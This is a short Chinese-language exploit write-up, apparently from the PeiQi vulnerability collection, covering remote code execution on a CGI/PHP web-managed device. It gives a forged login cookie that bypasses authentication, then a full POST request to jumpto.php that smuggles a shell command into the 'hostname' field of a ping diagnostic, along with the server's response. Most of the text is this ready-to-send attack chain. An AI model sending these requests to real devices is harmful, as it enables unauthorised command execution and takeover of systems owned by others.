 Bash
复制代码
1 Cookie: cooUser=1; cooLogin=1;
现在有了完整的一条组合链，组合就可以达到RCE
Request
Pretty Raw Hex \n
1 POST /cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1
HTTP/1.1
2 Host:
3 Content-Length: 43
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 Connection: close
13
14 call_function=ping&iface=eth0&hostname=;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/4.4.9
4 Content-type: text/html
5 Content-Length: 47
6
7 <script>
parent.location='/index.html';
</script>
PeiQi文库